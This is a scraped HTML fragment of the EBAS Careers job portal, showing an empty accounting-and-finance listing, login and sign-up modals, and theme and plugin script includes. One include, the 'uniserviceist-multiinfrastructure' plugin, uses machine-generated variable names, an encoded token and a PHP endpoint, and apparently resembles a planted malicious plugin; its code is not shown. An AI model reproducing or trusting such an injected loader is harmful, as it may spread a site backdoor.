                                            class="fa fa-feed"></i> RSS Feed </a>
                            </li>
                                                </ul>
                                    </div>
                <!-- filter-moving -->
                </div></div><input type="hidden" class="adv_filter_toggle" value="false" /><div class="jobsearch-job jobsearch-joblisting-classic" id="jobsearch-job-8089">


    <ul class="jobsearch-row">
        <li class="jobsearch-column-12">
                    <div class="no-job-match-error">
                        <strong>No Record</strong>
                        <span>Sorry!&nbsp; Does not match record with your keyword </span>
                        <span>Change your filter keywords to re-submit</span>
                        <em>OR</em>
                        <a href="https://careers.ebas.co.ke/jobs-listing/">Reset Filters</a>
                    </div>
                </li>    </ul>
</div>
                        </div>
                                                                    </div>
                </div>
                <input type="hidden" class="job-counter" value="8089" />
            </form>
            <div class="jobs_query" style="display:none;">{"posts_per_page":"15","paged":"","post_type":"job","post_status":"publish","order":"DESC","orderby":"meta_value_num","meta_key":"jobsearch_field_job_publish_date","fields":"ids","meta_query":[[{"relation":"OR","0":{"key":"jobsearch_field_job_filled","compare":"NOT EXISTS"},"1":[{"key":"jobsearch_field_job_filled","value":"on","compare":"!="}]},{"key":"jobsearch_job_employer_status","value":"approved","compare":"="}]],"tax_query":[{"taxonomy":"sector","field":"slug","terms":["accounting-finance"]}],"post__in":[0]}</div>                    </div>
                </div>
            </div>
            </div></div></div></div></div></div>
    </div><!-- .careerfy-entry-content -->

    </div><!-- #post-## -->
                </div>
                                </div>
            </div>
            
</div><!-- careerfy-main-content -->

    <!--// Footer \\-->
    <footer id="careerfy-footer" class="careerfy-footer-ten">
                <div class="container">
                        <div class="careerfy-footer-widget">
                                    <div class="row">
                                                        <div class="col-md-4">
                                                                    </div>
                                                                <div class="col-md-3">
                                                                    </div>
                                                                <div class="col-md-3">
                                                                    </div>
                                                                <div class="col-md-2">
                                                                    </div>
                                                    </div>

                                </div>
                    </div>
    
                <!-- CopyRight Section -->
                    <div class="copyright-ten">
                        <ul class="copyright-ten-social">
                                <li><a href="https://www.facebook.com/essentialbusinessadvisoryservices" target="_blank"
                           class="careerfy-icon careerfy-facebook"></a></li>
                                    <li><a href="https://twitter.com/BusinessEbas" target="_blank"
                           class="careerfy-icon careerfy-twitter"></a></li>
                                        <li><a href="#" target="_blank"
                           class="careerfy-icon careerfy-google-plus"></a></li>
                                        <li><a href="#" target="_blank"
                           class="careerfy-icon careerfy-linkedin"></a></li>
                                        <li><a href="#" target="_blank"
                           class="careerfy-icon careerfy-pinterest"></a></li>
                                        <li><a href="https://www.instagram.com/essentialbusinessadvisory/" target="_blank" class="fa fa-instagram"></a>
                    </li>
                            </ul>
        
                    <p>EBAS Careers Portal © 2020, All Right Reserved - by Pinch Africa Limited</p>

                            </div>
                </footer>
    <!--// Footer \\-->
    <div class="clearfix"></div>
</div>
<!--// Main Wrapper \\-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/careerfy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://careers.ebas.co.ke/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcareers.ebas.co.ke%2Fjobs-listing%2F&amp;_wpnonce=d6e34a3732">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                                <div class="login-form-9775550">
            <div class="jobsearch-modal-title-box">
                <h2>Login to your account</h2>
                <span class="modal-close"><i class="fa fa-times"></i></span>
            </div>
            <form id="login-form-9775550" action="https://careers.ebas.co.ke/" method="post">
                                <div class="jobsearch-user-form">
                    <ul>
                        <li>
                            <label>Username/Email Address:</label>
                            <input class="required" name="pt_user_login" type="text"
                                   placeholder="Username/Email Address"/>
                            <i class="jobsearch-icon jobsearch-user"></i>
                        </li>
                        <li>
                            <label>Password:</label>
                            <input class="required" name="pt_user_pass" type="password"
                                   placeholder="Password">
                            <i class="jobsearch-icon jobsearch-multimedia"></i>
                        </li>
                        <li class="jobsearch-user-form-coltwo-full">
                            <input type="hidden" name="action" value="jobsearch_login_member_submit">
                            <input type="hidden" name="current_page_id" value="210">
                                                        <input data-id="9775550" class="jobsearch-login-submit-btn"
                                   data-loading-text="Loading..." type="submit"
                                   value="Sign In">
                            <div class="form-loader"></div>
                            <div class="jobsearch-user-form-info">
                                <p><a href="javascript:void(0);" class="lost-password"
                                      data-id="9775550">Forgot Password?</a> |
                                        <a href="javascript:void(0);" class="register-form"
                                           data-id="9775550">Sign Up</a>                                </p>
                                <div class="jobsearch-checkbox">
                                    <input type="checkbox" id="r-9775550" name="remember_password">
                                    <label for="r-9775550"><span></span> Save Password                                    </label>
                                </div>
                            </div>
                                                    </li>
                                            </ul>
                    <input type="hidden" name="login-security" value="0a1f7da80b" /><input type="hidden" name="_wp_http_referer" value="/jobs-listing/?sector_cat=accounting-finance" />                    <div class="login-reg-errors"></div>
                </div>
                            </form>
        </div>
        <div class="jobsearch-reset-password reset-password-9775550" style="display:none;">
            <div class="jobsearch-modal-title-box">
                <h2>Reset Password</h2>
                <span class="modal-close"><i class="fa fa-times"></i></span>
            </div>
            <form id="reset-password-form-9775550" action="https://careers.ebas.co.ke/"
                  method="post">
                <div class="jobsearch-user-form">
                    <ul>
                        <li class="jobsearch-user-form-coltwo-full">
                            <label>Username/Email Address:</label>
                            <input id="pt_user_or_email_9775550" class="required"
                                   name="pt_user_or_email" type="text"
                                   placeholder="Username/Email Address"/>
                            <i class="jobsearch-icon jobsearch-mail"></i>
                        </li>
                        <li class="jobsearch-user-form-coltwo-full">
                            <input type="hidden" name="action" value="jobsearch_reset_password">
                            <input data-id="9775550"
                                   class="jobsearch-reset-password-submit-btn" type="submit"
                                   value="Get a new password">

                            <div class="form-loader"></div>
                            <div class="jobsearch-user-form-info">
                                <p><a href="javascript:void(0);" class="login-form-btn"
                                      data-id="9775550">Already have an account? Login</a>
                                </p>
                            </div>
                        </li>
                    </ul>

                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>

                    <input type="hidden" name="password-security" value="0a1f7da80b" /><input type="hidden" name="_wp_http_referer" value="/jobs-listing/?sector_cat=accounting-finance" />                    <div class="reset-password-errors"></div>
                </div>
            </form>

        </div>
                    <div class="jobsearch-register-form register-9775550" style="display:none;">
                <div class="jobsearch-modal-title-box">
                    <h2>Signup to your Account</h2>
                    <span class="modal-close"><i class="fa fa-times"></i></span>
                </div>
                <form id="registration-form-9775550" action="https://careers.ebas.co.ke/"
                      method="POST" enctype="multipart/form-data">

                                            <input type="hidden" name="pt_user_role" value="jobsearch_candidate">
                                            <div class="jobsearch-user-form jobsearch-user-form-coltwo">
                        <ul>
                                                            <li>
                                    <label>First Name *</label>
                                    <input class="required" name="pt_user_fname" type="text"
                                           placeholder="First Name *" required>
                                    <i class="jobsearch-icon jobsearch-user"></i>
                                </li>
                                <li>
                                    <label>Last Name *</label>
                                    <input class="required" name="pt_user_lname" type="text"
                                           placeholder="Last Name *" required>
                                    <i class="jobsearch-icon jobsearch-user"></i>
                                </li>
                                                            <li>
                                    <label>Username *</label>
                                    <input class="required" name="pt_user_login" type="text"
                                           placeholder="Username *"/>
                                    <i class="jobsearch-icon jobsearch-user"></i>
                                </li>
                                                        <li >
                                <label>Email Address *</label>
                                <input class="required" name="pt_user_email"
                                       id="pt_user_email_9775550" type="email"
                                       placeholder="Email"/>
                                <i class="jobsearch-icon jobsearch-mail"></i>
                            </li>
                                                            <li class="jobsearch-user-form-coltwo-full user-candidate-spec-field">
                                    <label>Visible Public Profile</label>
                                    <div class="jobsearch-profile-select">
                                        <select name="public_profile_visible" class="selectize-select"
                                                placeholder="Visible in Listing and Detail">
                                            <option value="yes">Yes</option>
                                            <option value="no">No</option>
                                        </select>
                                    </div>
                                </li>
                                                                <li>
                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"
                                           id="pt_user_pass_9775550" type="password"
                                           placeholder="Password"/>
                                    <span class="passlenth-chk-msg"></span>
                                    <i class="jobsearch-icon jobsearch-multimedia"></i>
                                </li>
                                <li>
                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"
                                           id="pt_user_cpass_9775550" type="password"
                                           placeholder="Confirm Password"/>
                                    <i class="jobsearch-icon jobsearch-multimedia"></i>
                                </li>
                                                                <li class="jobsearch-user-form-coltwo-full">
                                    <label>Phone:</label>
                                                                            <input class="required" name="pt_user_phone"
                                               id="pt_user_phone_9775550" type="tel"
                                               placeholder="Phone Number"/>
                                        <i class="jobsearch-icon jobsearch-technology"></i>
                                                                        </li>
                                                                <li class="jobsearch-user-form-coltwo-full jobsearch-regfield-sector">
                                    <label>Select Sector:</label>
                                    <div class="jobsearch-profile-select">
                                        <select  name='pt_user_category' id='pt_user_category_9775550' class='postform selectize-select'>
	<option value='0'>Select Sector</option>
	<option class="level-0" value="36">Accounting</option>
	<option class="level-0" value="34">Animation</option>
	<option class="level-0" value="90">Crops</option>
	<option class="level-0" value="65">Development</option>
	<option class="level-0" value="39">Education</option>
	<option class="level-0" value="66">Energy</option>
	<option class="level-0" value="48">Engineering</option>
	<option class="level-0" value="87">Fashion Design</option>
	<option class="level-0" value="40">Garments</option>
	<option class="level-0" value="38">Graphics</option>
	<option class="level-0" value="45">Health Care</option>
	<option class="level-0" value="59">Human Resource</option>
	<option class="level-0" value="43">Marketing</option>
	<option class="level-0" value="88">Medical</option>
	<option class="level-0" value="41">Mobile</option>
	<option class="level-0" value="89">Operations</option>
	<option class="level-0" value="67">Production</option>
	<option class="level-0" value="91">Project</option>
	<option class="level-0" value="46">Support</option>
	<option class="level-0" value="47">Transportation</option>
	<option class="level-0" value="44">Writing</option>
</select>
                                    </div>
                                    <script>
                                        jQuery('#pt_user_category_9775550').find('option').first().val('');
                                        jQuery('#pt_user_category_9775550').attr('placeholder', 'Select Sector');
                                    </script>
                                </li>
                                                            <li class="jobsearch-user-form-coltwo-full">
                                                                <input type="hidden" name="action" value="jobsearch_register_member_submit">
                                                                    <input data-id="9775550"
                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"
                                           disabled data-loading-text="Loading..."
                                           type="submit" value="Sign up">
                                                                <div class="form-loader"></div>

                                <div class="jobsearch-user-form-info">
                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"
                                          data-id="9775550">Already have an account? Login</a>
                                    </p>
                                </div>
                            </li>
                        </ul>
                        <div class="clearfix"></div>

                                                <div class="registration-errors"></div>
                                <div id="jobsearch-aterreg-3948399369"></div>
                            </div>
                                    </form>
            </div>
                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                            class="fa fa-times"></i>Close</a>
            </div>
            <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="careerfy-elementor-js-extra">
/* <![CDATA[ */
var eyecix_func_vars = {"ajax_url":"https:\/\/careers.ebas.co.ke\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/careerfy-framework/js/careerfy-elementor.js?ver=6.8.3" id="careerfy-elementor-js"></script>
<script type="text/javascript" id="infrastructureor_pentaservice-js-extra">
/* <![CDATA[ */
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https:\/\/careers.ebas.co.ke\/wp-content\/plugins\/uniserviceist-multiinfrastructure\/miniclouder-smartserverless.php","autobackendal_autoserver":"ulEMlJXRrJ2BHMQfuNj3GFJLMlRGQ0Naa0ZER05PUU0yVThPTzRrVVZPMUY1VzBrSVNRekRoeGdtTmc9","pentareacttion_microalgorithmity":"https:\/\/careers.ebas.co.ke\/wp-admin\/admin-ajax.php","smartapplicationism_platformer":"a10b1ab0f4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1.0.0" id="infrastructureor_pentaservice-js"></script>
<script type="text/javascript" id="jobsearch-shortlist-functions-script-js-extra">
/* <![CDATA[ */
var jobsearch_shortlist_vars = {"admin_url":"https:\/\/careers.ebas.co.ke\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/careers.ebas.co.ke\/wp-content\/plugins\/wp-jobsearch\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/modules/shortlist/assets/js/shortlist-functions.js?ver=6.8.3" id="jobsearch-shortlist-functions-script-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https:\/\/careers.ebas.co.ke\/wp-content\/plugins\/wp-jobsearch\/","ajax_url":"https:\/\/careers.ebas.co.ke\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.8.3" id="jobsearch-login-register-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=1.5.7" id="jobsearch-selectize-js"></script>
<script type="text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https:\/\/careers.ebas.co.ke\/wp-content\/plugins\/wp-jobsearch\/","ajax_url":"https:\/\/careers.ebas.co.ke\/wp-admin\/admin-ajax.php","ajax_url_simp":"https:\/\/careers.ebas.co.ke\/wp-admin\/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox:\/\/styles\/mapbox\/streets-v11","is_map_allow":"yes","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#173277","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"full_address","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","is_rtl":"","acptable_pass_strnth":"[\"very_weak\",\"weak\",\"medium\",\"strong\"]"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=1.5.7" id="jobsearch-plugin-scripts-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=1.5.7" id="jobsearch-plugin-common-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=1.5.7" id="fancybox-pack-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=1.5.7" id="isotope-min-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=1.5.7" id="datetimepicker-script-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/careerfy-framework/js/slick-slider.js?ver=4.5.0" id="careerfy-slick-js"></script>
<script type="text/javascript" id="careerfy-frame-common-js-extra">
/* <![CDATA[ */
var careerfy_framework_vars = {"plugin_url":"https:\/\/careers.ebas.co.ke\/wp-content\/plugins\/careerfy-framework\/","ajax_url":"https:\/\/careers.ebas.co.ke\/wp-admin\/admin-ajax.php","error_msg":"There is some problem.","blank_field_msg":"This field should not be blank.","is_sticky":"on","is_front_page":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/careerfy-framework/js/careerfy-common.js?ver=4.5.0" id="careerfy-frame-common-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/themes/careerfy/js/bootstrap.js?ver=9.3.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/themes/careerfy/js/fitvideo.js?ver=9.3.2" id="fitvideo-js"></script>
<script type="text/javascript" id="careerfy-functions-js-extra">
/* <![CDATA[ */
var careerfy_funnc_vars = {"ajax_url":"https:\/\/careers.ebas.co.ke\/wp-admin\/admin-ajax.php","nav_open_img":"https:\/\/careers.ebas.co.ke\/wp-content\/themes\/careerfy\/images\/nav-list-icon.png","nav_close_img":"https:\/\/careers.ebas.co.ke\/wp-content\/themes\/careerfy\/images\/cross.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/themes/careerfy/js/functions.js?ver=9.3.2" id="careerfy-functions-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/js/job-functions.js?ver=1.5.7" id="jobsearch-job-functions-script-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/js/search-box-autocomplete.js?ver=1.5.7" id="jobsearch-search-box-sugg-js"></script>
<script type="text/javascript" src="https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.js?ver=1.5.7" id="jobsearch-mapbox-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.min.js?ver=1.5.7" id="jobsearch-mapbox-geocoder-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.min.js?ver=1.5.7" id="mapbox-geocoder-polyfill-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=1.5.7" id="mapbox-geocoder-polyfillauto-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/js/jquery.location-autocomplete.js?ver=1.5.7" id="jobsearch-location-autocomplete-js"></script>
<script type="text/javascript" src="https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/modules/locations/js/location-functions.js?ver=6.8.3" id="jobsearch-location-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.js?ver=1.5.7" id="mapbox-directions-js"></script>
            <div class="jobsearch-modal jobsearch-applyjobans-popup fade" id="JobSearchModalApplyJobQuests">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Answers</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-applyjobans-con"></div>
                    </div>
                </div>
            </div>
            <script type="text/javascript">
                if (jQuery('.quests-item-title').length > 0) {
                    jQuery(document).on('click', '.quests-item-title', function () {
                        var _this = jQuery(this);
                        var main_parent_con = _this.parents('.applyjob-questsall-items');
                        main_parent_con.find('.applyjob-quests-item').removeClass('quest-item-isopen');
                        main_parent_con.find('.applyjob-quests-item').find('.quests-item-answer').slideUp();
                        main_parent_con.find('.applyjob-quests-item').find('.title-icon-con i').attr('class', 'fa fa-bars');
                        
                        var this_parent_con = _this.parent('.applyjob-quests-item');
                        var answer_con = this_parent_con.find('.quests-item-answer');

                        if (this_parent_con.hasClass('quest-item-isopen')) {
                            this_parent_con.removeClass('quest-item-isopen');
                            answer_con.slideUp();
                            this_parent_con.find('.title-icon-con i').attr('class', 'fa fa-bars');
                        } else {
                            this_parent_con.addClass('quest-item-isopen');
                            answer_con.slideDown();
                            this_parent_con.find('.title-icon-con i').attr('class', 'jobsearch-icon jobsearch-down-arrow');
                        }
                    });
                }
            </script>
                        <script type="text/javascript">
                jQuery(document).ready(function () {
                    var ajax_req_3948399369 = jQuery.ajax({
                        url: 'https://careers.ebas.co.ke/wp-admin/admin-ajax.php',
                        method: "POST",
                        data: {
                            rand_id: '3948399369',
                            action: 'jobsearch_userreg_form_after_nonce'
                        },
                        dataType: "html"
                    });
                    ajax_req_3948399369.done(function (response) {
                        jQuery('#jobsearch-aterreg-3948399369').html(response);
                    });
                });
            </script>
            
            <script>
                jQuery(document).ready(function(){

});
            </script>
            <form id="pdf_generate_form" method="post" enctype="multipart/form-data" style="display: none;">
                <input type="text" name="jobsearch_pdf_cand_id" value="">
                <input type="text" name="jobsearch_pdf_job_id" value="">
                <input type="submit" name="pdf_generate_form_submit" value="Submit">
            </form>

            <form id="excel_generate_form" method="post" enctype="multipart/form-data" style="display: none;">
                <input type="text" name="jobsearch_excel_cand_id" value="">
                <input type="text" name="jobsearch_excel_job_id" value="">
                <input type="submit" name="excel_generate_form_submit" value="Submit">
            </form>

            <script type="text/javascript">
                jQuery(document).on('click', '#select-all-job-app', function () {
                    //
                    var _this = jQuery(this);
                    if (_this.is(':checked')) {
                        jQuery("#jobsearch-export-pdf").show();
                    } else {
                        jQuery("#jobsearch-export-pdf").hide();
                    }
                });
                //
                jQuery(document).on('click', '#jobsearch-cand-export-pdf', function () {

                    var _job_id = jQuery(this).attr("data-job-id");
                    var candates_ids = [];
                    jQuery.each(jQuery("input[name='app_candidate_sel[]']:checked"), function () {
                        candates_ids.push(jQuery(this).val());
                    });
                    jQuery("input[name='jobsearch_pdf_cand_id']").val(candates_ids.join(","));
                    jQuery("input[name='jobsearch_pdf_job_id']").val(_job_id);
                    setTimeout(function () {
                        jQuery("input[name='pdf_generate_form_submit']").trigger("click")
                    }, 500)
                });

                jQuery(document).on('click', '#jobsearch-cand-export-excel', function () {
                    var _job_id = jQuery(this).attr("data-job-id");
                    var candates_ids = [];
                    jQuery.each(jQuery("input[name='app_candidate_sel[]']:checked"), function () {
                        candates_ids.push(jQuery(this).val());
                    });
                    jQuery("input[name='jobsearch_excel_cand_id']").val(candates_ids.join(","));
                    jQuery("input[name='jobsearch_excel_job_id']").val(_job_id);
                    setTimeout(function () {
                        jQuery("input[name='excel_generate_form_submit']").trigger("click")
                    }, 500)
                });

                jQuery(document).on('click', 'input[type="checkbox"][name*="app_candidate_sel"]', function () {
                    var checked_box_count = jQuery('input[type="checkbox"][name*="app_candidate_sel"]:checked').length;
                    if (checked_box_count > 0) {
                        jQuery("#jobsearch-export-pdf").show();
                    } else {
                        jQuery("#jobsearch-export-pdf").hide();
                    }
                });
            </script>
            <script type="text/javascript">
    $(document).ready(function () {
        'use strict';

        // Target your .container, .wrapper, .post, etc.
        jQuery(".careerfy-wrapper").fitVids();

        if (careerfy_framework_vars.is_sticky == 'on') {
            var scrolDifrPixel = 170;
            var is_front_page = careerfy_framework_vars.is_front_page;
            if (jQuery('#careerfy-header').hasClass('careerfy-header-twelve')) {
                if (is_front_page == 'true') {
                    scrolDifrPixel = 650;
                } else {
                    scrolDifrPixel = 230;
                }
            }
            jQuery(window).scroll(function () {
                if (jQuery(this).scrollTop() > scrolDifrPixel) {
                    jQuery('body').addClass("careerfy-sticky-header");
                } else {
                    jQuery('body').removeClass("careerfy-sticky-header");
                }
            });
        }

        if (jQuery('.word-counter').length > 0) {
            jQuery('.word-counter').countUp({
                delay: 190,
                time: 3000,
            });
        }

        if (jQuery('.careerfy_twitter_widget_wrap').length > 0) {
            jQuery('.careerfy_twitter_widget_wrap').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 5000,
                infinite: true,
                dots: false,
                prevArrow: "",
                nextArrow: "",
            });
        }

        //*** Function Banner
        if (jQuery('.careerfy-testimonial-slider').length > 0) {
            jQuery('.careerfy-testimonial-slider').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 5000,
                infinite: true,
                dots: false,
                prevArrow: "<span class='slick-arrow-left'><i class='careerfy-icon careerfy-arrow-right-bold'></i></span>",
                nextArrow: "<span class='slick-arrow-right'><i class='careerfy-icon careerfy-arrow-right-bold'></i></span>",
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 800,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 400,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
        }

        //*** Function Services Slider
        if (jQuery('.careerfy-service-slider').length > 0) {
            jQuery('.careerfy-service-slider').slick({
                slidesToShow: 5,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 5000,
                infinite: true,
                dots: false,
                centerMode: true,
                centerPadding: '0px',
                prevArrow: "<span class='slick-arrow-left'><i class='careerfy-icon careerfy-arrow-right-bold'></i></span>",
                nextArrow: "<span class='slick-arrow-right'><i class='careerfy-icon careerfy-arrow-right-bold'></i></span>",
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 800,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 400,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
        }

        //*** Function Partner Slider
        if (jQuery('.careerfy-partner-slider').length > 0) {
            jQuery('.careerfy-partner-slider').slick({
                slidesToShow: 6,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 5000,
                infinite: true,
                dots: false,
                centerMode: true,
                centerPadding: '0px',
                arrows: false,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 800,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 400,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
        }

        if (jQuery('.careerfy-partnertwo-slider').length > 0) {
            jQuery('.careerfy-partnertwo-slider').slick({
                slidesToShow: 6,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 5000,
                infinite: true,
                dots: false,
                prevArrow: "<span class='slick-arrow-left'><i class='careerfy-icon careerfy-arrow-pointing-to-left'></i></span>",
                nextArrow: "<span class='slick-arrow-right'><i class='careerfy-icon careerfy-arrow-pointing-to-right'></i></span>",
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
